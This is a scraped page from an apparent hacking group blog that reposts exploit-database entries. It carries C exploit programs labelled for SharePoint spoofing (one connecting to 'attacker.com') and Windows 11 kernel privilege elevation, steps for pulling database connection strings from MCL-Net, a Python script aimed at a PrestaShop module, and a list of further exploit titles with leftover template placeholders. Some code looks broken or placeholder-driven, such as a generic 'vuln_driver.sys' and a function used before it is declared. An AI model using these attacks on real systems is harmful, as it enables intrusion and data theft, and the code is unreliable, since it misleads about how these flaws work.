// Exploit Title: Microsoft SharePoint Enterprise Server 2016 - Spoofing
// Date: 2023-06-20
// country: Iran
// Exploit Author: Amirhossein Bahramizadeh
// Category : Remote
// Vendor Homepage:
// Microsoft SharePoint Foundation 2013 Service Pack 1
// Microsoft SharePoint Server Subscription Edition
// Microsoft SharePoint Enterprise Server 2013 Service Pack 1
// Microsoft SharePoint Server 2019
// Microsoft SharePoint Enterprise Server 2016
// Tested on: Windows/Linux
// CVE : CVE-2023-28288
#include <windows.h>
#include <stdio.h>
// The vulnerable SharePoint server URL
const char *server_url = "http://example.com/";
// The URL of the fake SharePoint server
const char *fake_url = "http://attacker.com/";
// The vulnerable SharePoint server file name
const char *file_name = "vuln_file.aspx";
// The fake SharePoint server file name
const char *fake_file_name = "fake_file.aspx";
int main()
{
HANDLE file;
DWORD bytes_written;
char file_contents[1024];
// Create the fake file contents
sprintf(file_contents, "<html><head></head><body><p>This is a fake file.</p></body></html>");
// Write the fake file to disk
file = CreateFile(fake_file_name, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (file == INVALID_HANDLE_VALUE)
{
printf("Error creating fake file: %d\n", GetLastError());
return 1;
}
if (!WriteFile(file, file_contents, strlen(file_contents), &bytes_written, NULL))
{
printf("Error writing fake file: %d\n", GetLastError());
CloseHandle(file);
return 1;
}
CloseHandle(file);
// Send a request to the vulnerable SharePoint server to download the file
sprintf(file_contents, "%s%s", server_url, file_name);
file = CreateFile(file_name, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (file == INVALID_HANDLE_VALUE)
{
printf("Error creating vulnerable file: %d\n", GetLastError());
return 1;
}
if (!InternetReadFileUrl(file_contents, file))
{
printf("Error downloading vulnerable file: %d\n", GetLastError());
CloseHandle(file);
return 1;
}
CloseHandle(file);
// Replace the vulnerable file with the fake file
if (!DeleteFile(file_name))
{
printf("Error deleting vulnerable file: %d\n", GetLastError());
return 1;
}
if (!MoveFile(fake_file_name, file_name))
{
printf("Error replacing vulnerable file: %d\n", GetLastError());
return 1;
}
// Send a request to the vulnerable SharePoint server to trigger the vulnerability
sprintf(file_contents, "%s%s", server_url, file_name);
if (!InternetReadFileUrl(file_contents, NULL))
{
printf("Error triggering vulnerability: %d\n", GetLastError());
return 1;
}
// Print a message indicating that the vulnerability has been exploited
printf("Vulnerability exploited successfully.\n");
return 0;
}
BOOL InternetReadFileUrl(const char *url, HANDLE file)
{
HINTERNET internet, connection, request;
DWORD bytes_read;
char buffer[1024];
// Open an Internet connection
internet = InternetOpen("Mozilla/5.0 (Windows NT 10.0; Win64; x64)", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
if (internet == NULL)
{
return FALSE;
}
// Connect to the server
connection = InternetConnect(internet, fake_url, INTERNET_DEFAULT_HTTP_PORT, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
if (connection == NULL)
{
InternetCloseHandle(internet);
return FALSE;
}
// Send the HTTP request
request = HttpOpenRequest(connection, "GET", url, NULL, NULL, NULL, 0, 0);
if (request == NULL)
{
InternetCloseHandle(connection);
InternetCloseHandle(internet);
return FALSE;
}
if (!HttpSendRequest(request, NULL, 0, NULL, 0))
{
InternetCloseHandle(request);
InternetCloseHandle(connection);
InternetCloseHandle(internet);
return FALSE;
}
// Read the response data
while (InternetReadFile(request, buffer, sizeof(buffer), &bytes_read) && bytes_read > 0)
{
if (file != NULL)
{
// Write the data to disk
if (!WriteFile(file, buffer, bytes_read, &bytes_read, NULL))
{
InternetCloseHandle(request);
InternetCloseHandle(connection);
InternetCloseHandle(internet);
return FALSE;
}
}
}
InternetCloseHandle(request);
InternetCloseHandle(connection);
InternetCloseHandle(internet);
return TRUE;
}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863113749
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
// Exploit Title: Windows 11 22h2 - Kernel Privilege Elevation
// Date: 2023-06-20
// country: Iran
// Exploit Author: Amirhossein Bahramizadeh
// Category : webapps
// Vendor Homepage:
// Tested on: Windows/Linux
// CVE : CVE-2023-28293
#include <windows.h>
#include <stdio.h>
// The vulnerable driver file name
const char *driver_name = "vuln_driver.sys";
// The vulnerable driver device name
const char *device_name = "\\\\.\\VulnDriver";
// The IOCTL code to trigger the vulnerability
#define IOCTL_VULN_CODE 0x222003
// The buffer size for the IOCTL input/output data
#define IOCTL_BUFFER_SIZE 0x1000
int main()
{
HANDLE device;
DWORD bytes_returned;
char input_buffer[IOCTL_BUFFER_SIZE];
char output_buffer[IOCTL_BUFFER_SIZE];
// Load the vulnerable driver
if (!LoadDriver(driver_name, "\\Driver\\VulnDriver"))
{
printf("Error loading vulnerable driver: %d\n", GetLastError());
return 1;
}
// Open the vulnerable driver device
device = CreateFile(device_name, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (device == INVALID_HANDLE_VALUE)
{
printf("Error opening vulnerable driver device: %d\n", GetLastError());
return 1;
}
// Fill the input buffer with data to trigger the vulnerability
memset(input_buffer, 'A', IOCTL_BUFFER_SIZE);
// Send the IOCTL to trigger the vulnerability
if (!DeviceIoControl(device, IOCTL_VULN_CODE, input_buffer, IOCTL_BUFFER_SIZE, output_buffer, IOCTL_BUFFER_SIZE, &bytes_returned, NULL))
{
printf("Error sending IOCTL: %d\n", GetLastError());
return 1;
}
// Print the output buffer contents
printf("Output buffer:\n%s\n", output_buffer);
// Unload the vulnerable driver
if (!UnloadDriver("\\Driver\\VulnDriver"))
{
printf("Error unloading vulnerable driver: %d\n", GetLastError());
return 1;
}
// Close the vulnerable driver device
CloseHandle(device);
return 0;
}
BOOL LoadDriver(LPCTSTR driver_name, LPCTSTR service_name)
{
SC_HANDLE sc_manager, service;
DWORD error;
// Open the Service Control Manager
sc_manager = OpenSCManager(NULL, NULL, SC_MANAGER_ALL_ACCESS);
if (sc_manager == NULL)
{
return FALSE;
}
// Create the service
service = CreateService(sc_manager, service_name, service_name, SERVICE_ALL_ACCESS, SERVICE_KERNEL_DRIVER, SERVICE_DEMAND_START, SERVICE_ERROR_NORMAL, driver_name, NULL, NULL, NULL, NULL, NULL);
if (service == NULL)
{
error = GetLastError();
if (error == ERROR_SERVICE_EXISTS)
{
// The service already exists, so open it instead
service = OpenService(sc_manager, service_name, SERVICE_ALL_ACCESS);
if (service == NULL)
{
CloseServiceHandle(sc_manager);
return FALSE;
}
}
else
{
CloseServiceHandle(sc_manager);
return FALSE;
}
}
// Start the service
if (!StartService(service, 0, NULL))
{
error = GetLastError();
if (error != ERROR_SERVICE_ALREADY_RUNNING)
{
CloseServiceHandle(service);
CloseServiceHandle(sc_manager);
return FALSE;
}
}
CloseServiceHandle(service);
CloseServiceHandle(sc_manager);
return TRUE;
}
BOOL UnloadDriver(LPCTSTR service_name)
{
SC_HANDLE sc_manager, service;
SERVICE_STATUS status;
DWORD error;
// Open the Service Control Manager
sc_manager = OpenSCManager(NULL, NULL, SC_MANAGER_ALL_ACCESS);
if (sc_manager == NULL)
{
return FALSE;
}
// Open the service
service = OpenService(sc_manager, service_name, SERVICE_ALL_ACCESS);
if (service == NULL)
{
CloseServiceHandle(sc_manager);
return FALSE;
}
// Stop the service
if (!ControlService(service, SERVICE_CONTROL_STOP, &status))
{
error = GetLastError();
if (error != ERROR_SERVICE_NOT_ACTIVE)
{
CloseServiceHandle(service);
CloseServiceHandle(sc_manager);
return FALSE;
}
}
// Delete the service
if (!DeleteService(service))
{
CloseServiceHandle(service);
CloseServiceHandle(sc_manager);
return FALSE;
}
CloseServiceHandle(service);
CloseServiceHandle(sc_manager);
return TRUE;
}
# Exploit Title: MCL-Net 4.3.5.8788 - Information Disclosure
# Date: 5/31/2023
# Exploit Author: Victor A. Morales, GM Sectec Inc.
# Vendor Homepage: https://www.mcl-mobilityplatform.com/net.php
# Version: 4.3.5.8788 (other versions may be affected)
# Tested on: Microsoft Windows 10 Pro
# CVE: CVE-2023-34834
Description:
Directory browsing vulnerability in MCL-Net version 4.3.5.8788 webserver running on default port 5080, allows attackers to gain sensitive information about the configured databases via the "/file" endpoint.
Steps to reproduce:
1. Navigate to the webserver on default port 5080, where "Index of Services" will disclose directories, including the "/file" directory.
2. Browse to the "/file" directory and database entry folders configured
3. The "AdoInfo.txt" file will contain the database connection strings in plaintext for the configured database. Other files containing database information are also available inside the directory.
# Exploit Title: PrestaShop Winbiz Payment module - Improper Limitation of a Pathname to a Restricted Directory
# Date: 2023-06-20
# Dork: /modules/winbizpayment/downloads/download.php
# country: Iran
# Exploit Author: Amirhossein Bahramizadeh
# Category : webapps
# Vendor Homepage: https://shop.webbax.ch/modules-pour-winbiz/153-module-prestashop-winbiz-payment-reverse.html
# Version: 17.1.3 (REQUIRED)
# Tested on: Windows/Linux
# CVE : CVE-2023-30198
import requests
import string
import random
# The base URL of the vulnerable site
base_url = "http://example.com"
# The URL of the login page
login_url = base_url + "/authentication.php"
# The username and password for the admin account
username = "admin"
password = "password123"
# The URL of the vulnerable download.php file
download_url = base_url + "/modules/winbizpayment/downloads/download.php"
# The ID of the order to download
order_id = 1234
# The path to save the downloaded file
file_path = "/tmp/order_%d.pdf" % order_id
# The session cookies to use for the requests
session_cookies = None
# Generate a random string for the CSRF token
csrf_token = ''.join(random.choices(string.ascii_uppercase + string.digits, k=32))
# Send a POST request to the login page to authenticate as the admin user
login_data = {"email": username, "passwd": password, "csrf_token": csrf_token}
session = requests.Session()
response = session.post(login_url, data=login_data)
# Save the session cookies for future requests
session_cookies = session.cookies.get_dict()
# Generate a random string for the CSRF token
csrf_token = ''.join(random.choices(string.ascii_uppercase + string.digits, k=32))
# Send a POST request to the download.php file to download the order PDF
download_data = {"id_order": order_id, "csrf_token": csrf_token}
response = session.post(download_url, cookies=session_cookies, data=download_data)
# Save the downloaded file to disk
with open(file_path, "wb") as f:
f.write(response.content)
# Print a message indicating that the file has been downloaded
print("File downloaded to %s" % file_path)

Azure Apache Ambari 2302250400 - Spoofing
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Xenforo Version 2.2.13 - Authenticated Stored XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

POS Codekop v2.0 - Authenticated Remote Code Execution (RCE)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

WebsiteBaker v2.13.3 - Stored XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

WebsiteBaker v2.13.3 - Directory Traversal
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

spip v4.1.10 - Spoofing Admin account
HACKER · %s · %s
- Read more...
- 0 comments
- 2 views

TP-Link TL-WR940N V4 - Buffer OverFlow
HACKER · %s · %s
- Read more...
- 0 comments
- 2 views

GZ Forum Script 1.8 - Stored Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

PodcastGenerator 3.2.9 - Blind SSRF via XML Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Beauty Salon Management System v1.0 - SQLi
HACKER · %s · %s
- Read more...
- 0 comments
- 2 views

Rukovoditel 3.4.1 - Multiple Stored XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Sales of Cashier Goods v1.0 - Cross Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 2 views

FuguHub 8.1 - Remote Code Execution
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 2 views

D-Link DAP-1325 - Broken Access Control
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Time Slot Booking Calendar 1.8 - Stored Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Vacation Rental 1.8 - Stored Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

WP AutoComplete 1.0.4 - Unauthenticated SQLi
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Prestashop 8.0.4 - Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Alkacon OpenCMS 15.0 - Multiple Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view